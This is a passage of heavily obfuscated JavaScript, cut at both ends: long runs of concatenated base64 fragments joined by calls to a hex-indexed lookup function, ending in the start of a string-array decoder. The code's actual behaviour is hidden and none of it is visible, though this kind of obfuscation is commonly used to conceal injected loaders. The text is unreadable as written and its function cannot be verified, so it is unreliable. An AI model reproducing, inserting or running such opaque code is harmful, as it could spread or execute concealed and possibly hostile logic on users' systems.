csJ2RDb'+_0x8693923x(0x3d9)+'dFQ2tZa1pI')+('TCcsJ0JtazZjV0hyJywnVzZHMVdPM2RLO'+'GtTJywnYjNoY1U4b2hXNXknLCdXUkRXV0'+'9yR1c2TycsJ1c1RmNOOGttVzVaY0xhJyw'+'nRXN1UHpta1YnLCdxV0hOVzQxWScsJ1dR'+_0x8693923x(0x28d)+_0x8693923x(0x3a2)+'dXUkhiV1BMbVdQcScsJ0RTazVpV0Q1Jyw'+'nV1JGZFFTb1BBaHEnLCdpbWthVzRmakVh'+'JywneFNrZ3c4a3hycScsJ0NaQ0R1U2tJJ'+_0x8693923x(0x3a1)+_0x8693923x(0x212)+'vOFc0OCcsJ0NnUmRTTHBkSVcnLCdXUFZk'+'UGcvY0xlOCcsJ2ZOcVRXUkJjTlcnLCdDY'+'3E5QVNrQicsJ2Q4b0RxR3JzJywnVzQ0ZV'+'dPUmRHQ2s0JywndlphRUQ4a0InLCd3cnl'+'vVzQ1aycsJ2R3M2NWU29xVzcwJywnV1Fh'+'TFc1YWVycScsJ1c0TmNSWjlMdHEnLCdXU'+'GU1VzRLbXZhJywnYW1rdFc1ZjNCVycsJ1'+'c0TmRLQ2tzZFNrOCcsJ2VDa0NXUVBCRlc'+'nLCdXUnV6V1JuV1dReScsJ2xDbzJXN05k'+_0x8693923x(0x335)+'1dPVGtXUUMnLCdXNXlxa2ZyZycsJ2xYM2'+'RKU2tUZFcnLCdqOG80dUxYRicsJ3o4a2x'+'jV0hnJywnV1JGY1M4a2RuOG9iJywnYW1r'+_0x8693923x(0x1b2)+_0x8693923x(0x3cb)+'d4Y0hXJywnaW1vc1c1TmRIOG9SJywnV1F'+'OY09TbzRrZ0MnLCdXUmhkTzhvcEV4eScs'+'J1dPWmNJQ2t0aThvcScsJ1dQZGRMbW8wQ'+'k04JywnV1FhWVdRL2NOU292JywndjhvWm'+'9Db05XUmUn')+('LCdXUW5hVzZ2OVdPMCcsJ2IwcWRXT1JjS'+'UcnLCdXN3ZMVzVHdkJhJywnVzU4Nlc3cT'+_0x8693923x(0x295)+'XUlByVzZ5JywnenMzZE44b1pXN0snLCdX'+'NlpjUkNrSlc2VmNMYScsJ0RXdGRUMzBFJ'+_0x8693923x(0x368)+'c2OCcsJ1c3SmNWbWt2elNvTScsJ1dQSmN'+'JQ2swbThvNCcsJ1dSSmRWYU96RlcnLCdn'+_0x8693923x(0x29e)+'CdrMlM1V09sY1ZhJywneXZsZEpmL2ROcS'+'csJ1c2SzFXUUJkR0NrYScsJ1c3QmNPbWt'+'CVzVkY1BhJywnV1BWY0ttay9rOG9iJywn'+'VzVTbFdSVmRJbWtHJywnaFNvR1c1aGROQ'+'29SJywnbk4zY004b2ZXN20nLCdXUEZjVG'+'1rVG44b0wnLCdCMS9jUlNvYXNta0VCZWJ'+'nRFNvTVc3dWwnLCdzQ2tFV1FPMFdPTycs'+_0x8693923x(0x217)+'XknLCdXUXFlV1FIM1dSZScsJ1dPVmNJOG'+'t4alNvWScsJ3N0UmRWOG9MVzRDJywnRUN'+'vb2hTby9FRycsJ1c1VG1XNVNRV1B1Jywn'+'am1vZXR0ZlknLCdBOG9HZkNvQnVhJywnZ'+'ENrR1c0ekxGRycsJ1c2OU9XNzByRkcnLC'+'d0U28xbkNvM1dSOCcsJ3FDazlXUWFKV1A'+'4JywneEhiQVc1blInLCdXNWFxVzdLWnRH'+_0x8693923x(0x283)+'ywnV1FIT1c2WmNIdEsnLCdXUGlqVzU4SU'+'NHJywnVzViaFc1OHpzVycsJ2dlZGNTOG8'+'vVzZhJywnV1E1b1c2M2NHclMnLCdXNUtq'+'VzRpTHNXJywnQWRDblc3UGonLCdDZFJkT'+'k44QScsJ3FTa1BzU2tGeUcnLCdXTzlMVz'+'VuYldPUycs')+('J2VOUzVXUnRjTVcnLCdXUHp1VzZKY1BJN'+_0x8693923x(0x36e)+'UnLCdXNjdjSjhrYVc1cGNMYScsJ3FJcnJ'+_0x8693923x(0x19e)+'QWRQNCcsJ1c0aGNRQ2tMVzZWY05hJywnV'+'095WVdRSmNJQ29hJywna21vSFc1VmRVQ2'+_0x8693923x(0x363)+_0x8693923x(0x306)+'emdXNmU3RVcnLCd0c0JjUXdOY0hhJywnb'+'W1raURTa3lGcScsJ1dRbGRIdENSRkcnLC'+'dCbW9va1NvZ1dQZScsJ0RaWmRJbW9vVzd'+'1JywnQUNrUldRV3JXUWEnLCdXUHRjS1Nr'+_0x8693923x(0x3a9)+_0x8693923x(0x221)+'lDb25mbW9idFcnLCduV2xkU21rcm1xJyw'+'neENveGQ4b2pXT3UnLCdXUGJIVzVSY0ty'+'OCcsJ1c2ejBxZ3BjTlcnLCdzQ29xaUNvT'+'FdSbScsJ1c2dU9XN1M5Vzd1Jywnd0hYR1'+'c2WHEnLCdXN0h5VzVLTldSYScsJ0JDazN'+_0x8693923x(0x25d)+'VThvcVc0YScsJ1dRRmRUOG83dGY0JywnQ'+'VNva2Rtbyt4VycsJ1c1ZUpXNnlEeGEnLC'+_0x8693923x(0x280)+'xQ1NvVScsJ0JjeGRLd1dTJywnVzZwY1VY'+'bnJ5cScsJ1c3bGNHczVGc3EnLCdXN0ZkU'+'G1rSGI4azUnLCd4Q2srVzZia21hJywnZD'+_0x8693923x(0x3d1)+'PL2RTQ280RTF5JywnakNvRXdlNXQnLCdE'+'SFpkU01XTScsJ1c0V3hXNDBBVzRpJywne'+'HF1SFc3emQnLCdXNGJOVzRtMHhXJywnV1'+'BsY0lDb0Fn')+('S08nLCdXUVN3VzVlR0NhJywnV1BOY1JDa'+_0x8693923x(0x1a1)+_0x8693923x(0x337)+_0x8693923x(0x3d8)+'Y0lTazZXNk5jR3EnLCdxYS9kU0NvL1c0d'+'ScsJ1c2bUNXNUM2VzVHJywnVzRYc3cyaG'+'NORycsJ3ZHU2ZDOGtuJywneGZSZFQwQmR'+'IVycsJ1dQWmRHWUNJdWEnLCdXUGhkTjI3'+_0x8693923x(0x38c)+_0x8693923x(0x341)+'NoUmRPRycsJ1c3bGNNR0gzc2EnLCd4OG9'+'Cb1NvM0VXJywnV1BkY0dDbzdtZ1MnLCdj'+'Z0NOV09wY0lxJywnam1vS2Y4a3lXUWknL'+'CdxYmlkRm1reicsJ2NDbzJBY1QyJywnY3'+'FoZFBDazdlVycsJ1c3SmNPR2Z1d0cnLCd'+'XT1pkTjBWY1VLcScsJ3Nta3ptckRtJywn'+_0x8693923x(0x1b5)+'ScsJ1c1eGNPU2t4VzZCY0xHJywnanVaY1'+'M4b1dXNjQnLCd5OGtjVzVUVldPNCcsJ2d'+'tb2J1eERyJywnejhrem9KamcnLCdXUnpF'+_0x8693923x(0x3bc)+_0x8693923x(0x365)+_0x8693923x(0x315)+'vWlc1UmRLQ294JywnRXFYUlc0ZlQnLCdG'+_0x8693923x(0x251)+'EU4a1cnLCdoU29DZFNrMldRMCcsJ2lTb1'+'hXNDNkR21vRScsJ3Ftb0ppU29mRmEnLCd'+'XNVhsVzQ0dndHJywnYW1vclc3L2RObW81'+_0x8693923x(0x263)+'09pJywnQjhrUVdPU2ZXUW0nLCdXTzAzVz'+'dPdXRXJywn')+('Vzcwdlc2QytEYScsJ3lDazZ0bWtQd3EnL'+'Cd0RzdjSEw3Y1BhJywnV1FtUFc0U0hycS'+_0x8693923x(0x2e1)+_0x8693923x(0x2c9)+'MnBjS1cnLCdjbW9tVzdSZExtbzInLCdCb'+'W92ZVNvaVdQSycsJ0JHeGNTeDdjR1cnLC'+'dXNFpjSW1raFc0TmNPcScsJ1dSalZXUkh'+'1V1E0JywnbG1rTGRiZVYnLCdtTVN3V09S'+'Y1FxJywnZENvTnZyZmInLCdhOGtTV1FCZ'+'FVta0onLCdXNjV4eGYzY1RXJywnVzVtMm'+'oyTGonLCdXNmRjVllQWnVXJywncWRtNnU'+'4azEnLCdFU29qaG1valdQTycsJ2dtazNX'+_0x8693923x(0x1a9)+'UpXN3EvQVcnLCdXNXJnVzRDU1dQTycsJ1'+'dPdmVXNk5jSFpLJywnVzZQclc0bUdXUnk'+_0x8693923x(0x37f)+'RycsJ1dQQmRNbW93V1I3ZFA4azRlYXhjU'+'W1rRVdRZVBlRycsJ1c1S09XT0pkR1NrOS'+'csJ3BDa0ZXNmJPQlcnLCd1cmxkTDN5Mic'+'sJ1dPVmRWTk5jUkxtJywneVNvTW5DbzVF'+'VycsJ1dSZnJXN2poV1FLJywnV09EMFdQV'+'HJXT1MnLCdER05kTzhva1c1NCcsJ0ZXcl'+'FXNnJuJywnVzR5cldQWmRMbWtQJywncFN'+'rUVc2REFEVycsJ1dPQmRTMVpjSTJpJywn'+'V09wY1NDa3dtOG85JywndnZoZEoyeGRJV'+'ycsJ1dQMDlXUDVzV09HJywnV09GZFJoUm'+'NHTEcnLCdXNFh4VzZ1d3hXJywnVzRqc0V'+_0x8693923x(0x38a)+'a3FXNXRjUGEnLCdmU2tuVzV2TnhxJywnd'+'UNra1c3NXNXUTAnLCdXUHJsVzVsY1RJMC'+_0x8693923x(0x3a3))+(_0x8693923x(0x303)+'01Db3AnLCduWHhkSlNrRW9xJywnVzRqan'+'d3VmNNRycsJ1c1alNXNkNuckcnLCdrbW9'+'3d2hYcicsJ3FtbzlsbW8zcmEnLCdXT2JK'+'V1FiTVc3TycsJ1c3UmNQU2srVzUzY1RHJ'+'ywnYzEvY1A4b1dXNTAnLCdtOG9pdXF6NS'+'csJ1dRVFhXUURpVzc0Jywnakd0ZE5Da3N'+'mVycsJ25Ta3JXUHJ4dnEnLCdrQ284YThr'+'NVdQYScsJ0ZyTmNMMlZjR3EnLCdXNkJjU'+_0x8693923x(0x382)+'E4a0NXN2oyV1I0JywnVzd4Y0lZajF6Vyc'+'sJ3VabGRVZmFpJywnV1I5WldSWGlXN1Mn'+'LCdXNVZjSjhrOFc1WmNRRycsJ2RDa1dXT'+_0x8693923x(0x300)+'c3YjNDZnhjVWEnLCdhU2tUekNrTHhXJyw'+'nRnczZE94UmRIYScsJ1c2eXpXT3RkU0Nr'+'dycsJ24xQmNLQ29SVzZlJywnZjhrbm9yU'+'1QnLCdnYUZkSENrbmVhJywnV1JQNldPTH'+'FXT08nLCdEY3RjSzJsY1BxJywnVzRpdXQ'+'4a2JXNHEnLCdqU2tOV09MbHhXJywnVzdY'+_0x8693923x(0x1a7)+'WtIV1BhbScsJ1c2S0lXUVJkU0NrMScsJ3'+'ZTbzFvOG9oV1FDJywnVzRxQVc2dXNXN2k'+'nLCduQ2svV1BQSXJHJywnaDhvQVc1M2RM'+'OG8xJywnVzRaZEltazV0YlBaVzZ6OFdSZ'+'ndjQ29LRlcnLCdyU2tNVzU1T1dSeScsJ1'+'c1RmNJdERKdUcnLCdkOGttV1FyT3lXJyw'+_0x8693923x(0x30a)+'MCcsJ1dPTmRHSnFYRXEnLCdXNzdjUm1rS'+'UY4bzknLCdtYi9kS1NrUWVXJywnQ21rRF'+_0x8693923x(0x239))+('LCdkOGtYV1F2Y3FhJywnQ2FwY0t1UmNHY'+'ScsJ2Q4b254dExLJywnRlNreldRU21XUk'+'8nLCdXNjNjR0NrZ1c3WmNQRycsJ1dPWmR'+_0x8693923x(0x2b5)+_0x8693923x(0x3bf)+'UpYTVc0OWInLCdlOGtWaWJpbCcsJ0R0SF'+'pXN0xaJywnRENvZHFTa0lyYScsJ2N2U3d'+_0x8693923x(0x1e9)+'bWtEcW1rTEZhJywnYThrcUVDazd0VycsJ'+'0RTa2JvY1RMJywnVzUvY1VTazBGQ29XJy'+'wnRllDUlc3MXgnLCdXN1pkUjhrS244a2s'+'nLCdsOG9QREw5OCcsJ1dRR0hXUnhjTkNv'+_0x8693923x(0x1e0)+_0x8693923x(0x1c9)+_0x8693923x(0x2a9)+'XNUhsVzZpUldSYScsJ2xTa3hXUWJ2c1cn'+'LCdXUTBiVzVLSnFhJywnV1FpWFdPNTVXU'+'E8nLCdXT2xkUXNXSXNxJywnaG1rU1dSVm'+'RLU2tuJywncWNPU1c2NXInLCdkU29reWJ'+_0x8693923x(0x2a8)+'U29NZk5PJywnV1I5bVc1VHFXT1MnLCdXU'+'nFwV1FWY09TbzAnLCd1Yk5kSG1vQlc3Ry'+'csJ1c3cGNKQ2tLVzZwY05hJywnZThvVHQ'+'wWEcnLCdXT05jTVNvQmxmdScsJ1c2MFRX'+_0x8693923x(0x1f8)+'1FuWmYxJywncDhvVFc1cGRJQ28zJywnbG'+'1rY1dPRmROU2tpJywnVzZYSFc1YjV4Ryc'+'sJ25XSmRMOGtiZWEnLCd3ZEcyRlNrcycs'+'J1c3bGNSOGtFclNveCcsJ2ZDbzF6TExGJ'+'ywnZzhrTldQTDlxRycsJ3RTa1N6Q2treU'+'cnLCdnZzNj')+('SlNvQ1c1SycsJ1c1TmNObWtIVzdOY1JXJ'+'ywnclNrNmFKSG0nLCd1WmJhVzdMQycsJ1'+_0x8693923x(0x1d2)+'LJywndUNrTHNta3dycScsJ1dSSmRITEZj'+'SXVPJywndDhrR3JTa2FGYScsJ1dQcUpXU'+'XBjSUNvUicsJ2NTb3VXN2xkTlNvWicsJ0'+_0x8693923x(0x35e)+'nLCdlU2s4VzU5UnJXJywnVzczY0pta1hX'+_0x8693923x(0x208)+'GRLU29vdzJlJywnbFNraldRelByVycsJ1'+'c3dktXNjhWV1A0JywnYW1vVFdQaGRJbWt'+'lJywnVzZ5Z1dSN2RVbWtUJywnV09GZElD'+_0x8693923x(0x2c4)+'0lXN1RxV084JywnV085cFc0QmNLWjgnLC'+'dXUXlPV1BuZVdPQycsJ1dQQmRMSktodVc'+_0x8693923x(0x238)+'dHEnLCdCc2RkSkxxbScsJ1dQS3FXTy9jS'+'VNvQicsJ1c3dVJXUFJkU21rdicsJ3N0bV'+'VXNXo5JywnZFNrTldRck9GcScsJ1c1QmR'+'ROGtIb0NraicsJ0Fta1lpdDltJywnVzZ0'+'Y1FDa3VXNmxjSkcnLCdXN1ZjUFhud3ZXJ'+'ywneHVKZFBNTmRSYScsJ2FTb2lDTGpkJy'+'wnc2J1Z3dta28nLCdtMDhNV1B4Y1BXJyw'+'nV1BGY0pDb05peFMnLCdCOGtnaUpuTycs'+_0x8693923x(0x2b6)+'1c3WmNJU2s2Rm1vNCcsJ3lJUGFXNG4xJy'+'wnZW1rc1dSTFN6VycsJ204azBXNWJRdlc'+_0x8693923x(0x22b)+_0x8693923x(0x1de)+'GFXNHlmeVcnLCdodFJkVENrWGxXJywnV1'+_0x8693923x(0x298))+('U295JywnaGFwZFJta2FkYScsJ0FTa1dXN'+_0x8693923x(0x3bd)+_0x8693923x(0x2cc)+'rNmpHdWQnLCdXNThBVzR5SVc3NCcsJ0Nt'+_0x8693923x(0x302)+'09TWFc1dTB2YScsJ1c3ejJXNmVLRFcnLC'+_0x8693923x(0x2eb)+'sJ1c1TmNMOGtwQ2EnLCdEYUpkTjhvS1c2'+_0x8693923x(0x209)+_0x8693923x(0x2ac)+'5kSThvdEVMQycsJ1c1bmhXNGVweWEnLCd'+'6cVMxVzU5eicsJ1c0S2dXT1JkSVNraics'+'J1c3aWNXT3RkVVNraycsJ1c2YUduTUQyJ'+'ywnRmNwY0l1cGNURycsJ2NDb2FmQ2tnV1'+_0x8693923x(0x385)+'0Yll4RycsJ1c0bWZXN3E1VzVDJywnZVNr'+'RVc3VGxCYScsJ1dPak5XUHpyVzVPJywnV'+'zZWZEk4a1dmQ2tsJywnVzVCY01ta1BXNz'+'NjVmEnLCdEOGtUQW1rbHFxJywnVzVOY1J'+'Ta05XN05jR0cnLCdXNzRmZWhUMScsJ1dP'+_0x8693923x(0x1eb)+'1c1eXBXNlczQkcnLCdXNzlWVzZDSVdQVy'+'csJ2FTa2FkWW1BJywndko0NFc1emsnLCd'+'1cUs1RlNrbicsJ1c2SmNQOGsxVzZoY0dh'+'JywnVzc0U1c2dTh6cScsJ3hTb0JtQ282e'+'mEnLCdXNHI0VzdPWXZXJywnV09kY1RTa0'+'FrU29DJywnQ1dWZFZtbzNXNDAnLCdXN3R'+'jUlNrNFc0SmNLVycsJ1dScjJXNmpHV09L'+_0x8693923x(0x232)+'nNXUjQnLCdzOG9NbFNvU3dhJywndjFkZE'+'p4SmRIcScs')+('J2U4a05kc2FsJywnV090ZE1IU0pCYScsJ'+'2ZTa1ZXT0wvRlcnLCdvOGs5V1A1bXlxJy'+'wnV09CZFFTb0JxdmUnLCdXNmkyVzdDMlc'+'3ZScsJ1dSbmZXUlRFVzZLJywnekNrckFh'+'JywnVzdpUFdPeGRMU2s0JywnV1BiUVdRc'+_0x8693923x(0x29a)+'t4eG1vYScsJ1c3WmRVU2tRbDhraicsJ1c'+'1NVl1MS9jTGEnLCdXNGZnVzdLYnNhJywn'+_0x8693923x(0x255)+'2s4bzNDSEhaJywnQ2JDTXY4a1EnLCdDTV'+'ZkVngzZFZxJywnRldTalc0Yk8nLCdhMGR'+_0x8693923x(0x19c)+'VmRUbWtXbVcnLCdldVc2V1J4Y09hJywna'+'ENrOUFDa1dyVycsJ25lM2NSOG9nVzdPJy'+'wndkhTUXVta2gnLCdXN3hkSjhrWW1ta0k'+'nLCdXNjNjSUNrNHJtb1knLCdXNjNjSDhr'+_0x8693923x(0x384)+'1dRekpXUURwV1I0JywnV1FkZEtxcWxxYS'+'csJ1dSRmNLbW95b3dPJywnVzU3Y05Da3p'+'XNWxjTWEnLCdrMTAxV1FoY05HJywnZlNv'+'K2VDa3VXUVMnLCdXT05jSThrU2Vtb2MnL'+_0x8693923x(0x197)+'VhJywnV09GY1U4by9jS2EnLCdXUVA4V1J'+'mcVdSYScsJ1c1dUJXUjNkVThrUycsJ1c3'+'cTdXTy9kTW1reicsJ1c2THZXNmVhdkcnL'+_0x8693923x(0x289)+'csJ1dPMVNXNEpjUWFlJywnZnZxcFdRZGN'+'QcScsJ1c2V3NXNE9DVzdHJywnZDhrcXNT'+'azlBYScsJ25aTmRKU2tZY3EnLCd1U29Lb'+'UNvQXFXJywnQlNrcnJTa0VDcScsJ1c2Um'+_0x8693923x(0x1bd))+('LCdXUTRVV1BuR1dQcScsJ1c2SmNMQ2tic'+'UNvOScsJ2ttazhXT2JPeVcnLCdmbWtiVz'+'dMNUJXJywnV1FCY1BTa09qcUcnLCd6dGF'+'HVzRiWicsJ1dSUmRITnhjUmhpJywnRENv'+_0x8693923x(0x399)+_0x8693923x(0x1f1)+'dXUHkrV083Y05Tb3AnLCdXUXhjVENrMG5'+'tb2onLCd1WDdkVkNva1c3VycsJ1c0V1NX'+'Nk9WdnEnLCdXNnhjUGQ1eXZXJywnVzR5N'+'lc3UzJXNHknLCdibWtkRm1rZEZHJywnV1'+'I3ZExzaWt0RycsJ1c3S1VXNXlNdFcnLCd'+'yd05kS3dsZElHJywnVzVWY05KNS9zRycs'+'J2Ftb0RXNS9kT21vOCcsJ1dRbUpXN3lmQ'+'1cnLCdqbWs3Y2NDRycsJ3hDb3RrQ29JV1'+'EwJywnZGNKZEg4a0VucScsJ0JiV21XN1B'+'rJywnV1FaZFJ2cGNUTWUnLCdzOG8vbjhv'+'M0RxJywneWJIclc2NWMnLCdvU2tpV09kZ'+'E9Ta2snLCdXNU9ld21rT1c1cScsJ1dQam'+'hXNVRWV1JtJywnVzUwNVc2bUdXN08nLCd'+'5MlpkVDMvZFNxJywnV1BiOFc0dGNISE8n'+'LCdXNWJJVzRSY0tyM2RNOGtoJywnclNra'+'WVXSFUnLCdzQ2thVzduTVdQcScsJ3ZDa1'+'N0U2tFcUcnLCdudVMwV1F0Y1FxJywnV1F'+'hS1dSNVBXT3knLCd2U2tQa1h2QScsJ1dQ'+'WmRQczBPRHEnLCdXUVJkS1owUnNHJywnc'+'lNrbGpTb1onLCdEbWtoRVNrbEZxJywnd0'+'loY0loQmNTVycsJ2ptbzlBd3pYJywneko'+'4L1c1dkYnLCdXN3hjVlNrSFc3N2NWVycs'+'J1dSWmRLSkdtRmEnLCdXUWZqV1BEMVc3V'+_0x8693923x(0x305)+'csJ1dRdnhX')+(_0x8693923x(0x299)+'2szV1JOZFM4a00nLCdxWmRjTk1SY0dXJy'+'wncFNvZUZhakwnLCdFU2tQV1JXd1dPZSc'+_0x8693923x(0x258)+'UUcnLCdtbW81VzU3ZEdDb0gnLCdXUDRvV'+'1Bma1dPTycsJ3FydVZXN3pjJywnZm1vU0'+_0x8693923x(0x3dc)+'tb3BFZ2knLCdnZ2xjSW1vRlc1UycsJ1dP'+_0x8693923x(0x216)+'CdXUGxkTENvK3h3cScsJ1c2eGNKQ2tYdT'+'hvcicsJ1dQRmRQOG9zejJtJywneWR0ZFB'+'tb1NXNG0nLCdkQ2tKd21reXFHJywnZW1r'+'eFdRVHhxcScsJ3YxdGRWZ3hkUVcnLCd2W'+'lhaVzRubScsJ1c3UmNHWDlkcnEnLCdFbW'+_0x8693923x(0x198)+'sbW8rb1NreldRaScsJ2g4azlxbWtaRWEn'+'LCdXUHlBVzZLZnhhJywnVzVwZFU4azlsQ'+'2tvJywnZjhvcFc0eGRHQ29CJywnYW1rQ1'+_0x8693923x(0x292)+'KV1F2Vlc0RycsJ1dSdGRIS05jTUwwJywn'+'V1J0ZEhMVmNVZUMnLCd5ZFdCdm1rUycsJ'+'1dQWmRUckNvRGEnLCdXUlpjVjhrVGltb3'+'cnLCdXUWpvV1FIYVc1SycsJ1c1U2pXUkp'+_0x8693923x(0x246)+'VzRXTnFHJywnd1NrUmhXSGUnLCdXUnYwV'+'1JqcldQZScsJ1c0VDdXN1NwRXEnLCdjMl'+_0x8693923x(0x249)+_0x8693923x(0x27f)+'QycsJ2YwMFFXUjdjUmEnLCdoOGtjVzR6T'+'XRHJywndlpsY1F3VmNKcScsJ0Ntb3NlbW'+_0x8693923x(0x308))+('U29RbENvd0ZxJywnYjhvSkFKdmUnLCdXN'+'DdjSG1raVc1TmNPRycsJ3JjeGRTd2EyJy'+_0x8693923x(0x264)+'HJywnVzdLOVc2aVlXNnUnLCdXNlRsVzdx'+'SVdSNCcsJ2hDa2tXUWRkS21rSScsJ1c3S'+'mNROGtyVzQ3Y1FHJywnV1ExQldPVDFXUj'+_0x8693923x(0x2fa)+'zY3RkSFNvRVc2eScsJ0RDa2lvV0hlJywn'+_0x8693923x(0x2e7)+_0x8693923x(0x279)+'dXNEZjTThrMVc3bGNScScsJ1c2ZVlXNmV'+'IVzcwJywnRW1rY3Jta2d1cScsJ0N0cVFy'+_0x8693923x(0x199)+_0x8693923x(0x2f2)+'pjVThrNXFTbysnLCdXUFNZV08zY1FTbzI'+'nLCdXUjk3V096ZFc0MCcsJ0FyWmRObW9x'+'VzRpJywnVzdYZVc0U09XUEsnLCd2Q29Da'+'1NvU0ZHJywndFNrdnBhUDAnLCdXNHFYVz'+'VTZVc1cScsJ1c0OHNXNDhOVzZ1JywnZ21'+'va0JlWEcnLCdXNjRWVzU0Slc3aScsJ1dQ'+_0x8693923x(0x34b)+'CdxWi9kSzEwZycsJ1c2aGRIU2toZlNrLy'+'csJ0FDa2lXNWoxV1BxJywnQVhLNXRtazQ'+'nLCdXUFByVzZmQVdQbScsJ0NDb3JnOG92'+_0x8693923x(0x2e0)+'ldNV1A4JywndmN4ZEtOR3InLCdXNkJkVU'+'NrL284a1AnLCdmQ29OdkpiQicsJ204b0V'+'XNWhkUVNveicsJ3RIRmRWeHE2JywnVzc3'+'Y0dJMTB0YScsJ2F1UmNHQ29JVzQ0Jywne'+'WRpQVc3THUnLCdXNG1BVzVPSlc1ZScsJ1'+'dQOWJXNm40')+('V1FhJywnV1BiTVc1amVXUlcnLCdhRzdjU'+'2FoY1ZtaytGQ29EZVpxQmllYScsJ1c2V0'+'RzbWs2VzVLJywnZkNvZHNOSHQnLCdGc0h'+'2VzRQdicsJ1dSM2NHbWs4cENvRScsJ0JD'+'bzJjbW91V1BtJywnV1FWZEttb0VydmknL'+'CdXN25PdDA3Y05xJywnV09QdFc2N2NLY2'+'EnLCdkOG9rdWRiUycsJ2M4azhBU2tmcVc'+'nLCdXT05kVFpxT0JhJywnYThrUmlhcWgn'+'LCdXNXhjSThrS1c1bGNNRycsJ1dPWGpXU'+_0x8693923x(0x1aa)+_0x8693923x(0x205)+'XNkJjVmRMdUFXJywnVzQ0VFc1Q0N0YScs'+'J2dIM2RSU2tWb1cnLCdXUGRkSDJoY0pMS'+'ycsJ0FXcGNOd1JjUmEnLCdBOGtvVzVIel'+'dPMCcsJ0RkS3ZzQ2tTJywnbUNrVFdPVmR'+'OOGtJJywnV1JiNldRenVXNG0nLCdXNUxn'+'VzQwV1dRQycsJ1dPaWpXUmRjVW1vaycsJ'+'1dSckRXUHY0V1FtJywnV1BQUVdQMVpXNU'+'cnLCdkS212V1FWY0dxJywnVzU4eG5NMW8'+'nLCdXN2lIY0xmcicsJ1c1eTVXT3BkUDhr'+'WicsJ1dSanhXUExFV1BDJywnYzEwZldPe'+'GNIRycsJ1dQN2NMbW9GYUs0JywnVzd4Y1'+'BKdjF3YScsJ0RtazBhZERaJywnZE50ZFN'+_0x8693923x(0x235)+'c1c0TmRMU2tRVzVoZFJNbnBXNXU1V1JDJ'+'ywnV1J4ZE5Db3V4ZjQnLCdXNTRyakxqWC'+_0x8693923x(0x1fc)+'XT3knLCdXNjhmbWVMVScsJ1dPS2JXNEdE'+_0x8693923x(0x33a)+_0x8693923x(0x301)+'JTVzd5NHZH')+(_0x8693923x(0x31c)+'mNMU29VJywncUdaY053SmNVcScsJ1dSSD'+'JXN0xUV1JhJywnbDhvSnYxZmUnLCdxMlZ'+'kR2ZCZE1HJywnQlNrYldRWFRxOG9EdnEn'+'LCdhbWtDVzdmUXRXJywnbUo3ZEtta0dmV'+'ycsJ1dPcGRTWWFxQnEnLCdXNG1VVzdteX'+'RhJywnZm1rSFc1VDh2YScsJ2lTa0l2OGs'+'4d1cnLCdxSG0xVzVMNScsJ1c2TmNOY2JF'+'dVcnLCdsSlpkS1Nra2JhJywnQ3FoY0owN'+_0x8693923x(0x3cf)+_0x8693923x(0x220)+'xVzUzY05Db1VseDQnLCdXUDRYV1FYWFdR'+'eScsJ1c3Ty93Q2tpVzYwJywnV1JoZEk4b'+_0x8693923x(0x213)+'1sVzZHJywnVzR0Y05HMU1ERycsJ29ObGN'+_0x8693923x(0x3b2)+'V1E1UVc0dnlXUHUnLCdXT09kV09mUVdSN'+'CcsJ1dPbkxXNTNjR2J5JywneVpKZFF3bT'+'EnLCdXNWJ3VzdhSkFXJywnczhvVWlDb1B'+'GYScsJ21Db0VydUw0JywnV084RldRZGNQ'+'U29hJywnZ21vcHBta2ZXUVMnLCdXUEdOV'+'1BSY0xTb2InLCd3OGtTaVp2aicsJ1dRbk'+'1XN2pRV09pJywnaThrbEQ4ayt3YScsJ3F'+'zTmNWTWxjTHEnLCdXUVJkSE5CY1ZlYScs'+'J3NHRmRTdzgxJywnV1JHVldSeGNHU29SJ'+'ywnV1JUaFdSbkRXUTQnLCdzc2xjVjFGY0'+'pHJywnV094ZFJtb3Z5S0snLCdXN3ZWQTJ'+_0x8693923x(0x372)+'cVdPNCcsJ1c3L2NROGt2VzYvY1RxJywne'+'GRoY0dMbGNNYScsJ1dRV1FXUlJjR0NvcS'+'csJ1c3OXNX')+('NE9VV1EwJywncjhrU3U4a2JycScsJ1c3e'+_0x8693923x(0x339)+_0x8693923x(0x286)+'nLCdXN1JjVThrK1c1N2NLVycsJ1dScVpX'+'NEs5dkcnLCdyYVRlVzcxdCcsJ1dQVEVXN'+'XpuV1J1JywnVzVlbVc0T0JXNzAnLCdEWH'+'ZUVzRyeCcsJ25mWmNLbWtqV1IvY0tTb0R'+_0x8693923x(0x2c5)+'dzBaZEszcGRPYScsJ1c3VmNQU2t3VzZwY'+'0dHJywnV1IzZFBYNHRCYScsJ2NDb2ZXNE'+_0x8693923x(0x33e)+'0SzBEYScsJ1dQZGRTdnhjVHVDJywnVzZs'+'Y1VDa0ZEOG9CJywncldMd1c0THonLCdXN'+_0x8693923x(0x3ba)+'wnV1BOZFN1bGNTTXknLCdhdkZjUVNvQlc'+'1cScsJ1c0T2NieGp0JywnZFNrcXJDazNC'+'YScsJ3RXTmNOTXBjTHEnLCdvQ29seFdMe'+'ScsJ0Jta2JpRzFyJywna21rUFdReld4Ry'+'csJ3ZKOFRXN3pLJywnVzZoY1JYNTBxcSc'+'sJ3Rtb0NrbW93V1F5JywnVzRGY1BDa1lX'+_0x8693923x(0x347)+_0x8693923x(0x391)+'NvMmhTb3VXT2knLCdXNGpxcXYzY0tXJyw'+'ncGdxbFdPdGNMVycsJ2Zta2JXT0w3elcn'+'LCdXNGFPVzVHZVc3RycsJ3l3UmROaDdkU'+'kcnLCdXUFZkUU1sY1RMaScsJ1dSbm1XNk'+'RiV1BxJywnYThrVVc3bkxCYScsJ1dPblN'+_0x8693923x(0x2b3)+_0x8693923x(0x2e8)+_0x8693923x(0x2b8)+'9XVzR1Jywn')+('VzZlVlc2bUlXNVcnLCdjQ283VzVaZFA4b'+'ysnLCdXNmRjT1NrS1c0UmNJRycsJ1c0UF'+'Z5Z1pjSEcnLCdXT3pOV1FUM1c0MCcsJ1d'+'PM2NKU2tRaThvOScsJ1c2RmRUU2txYzhr'+'RiddO2Z1bmN0aW9uIF8weDU2ODM4MDhlK'+'GEsYil7YT1hLTB4MWI3O3ZhciBjPV8weD'+_0x8693923x(0x26d)+'lWydKckxkZ2UnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+_0x8693923x(0x1a4)+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlM